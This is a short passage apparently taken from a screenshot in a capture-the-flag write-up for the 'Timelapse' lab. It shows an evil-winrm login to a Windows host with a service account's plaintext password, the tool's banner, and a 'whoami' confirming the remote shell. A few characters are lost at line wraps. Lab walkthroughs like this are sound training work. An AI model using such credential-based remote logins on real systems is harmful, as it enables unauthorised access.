 ~ ✓ evil-winrm -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fun
tion is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Re
ote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>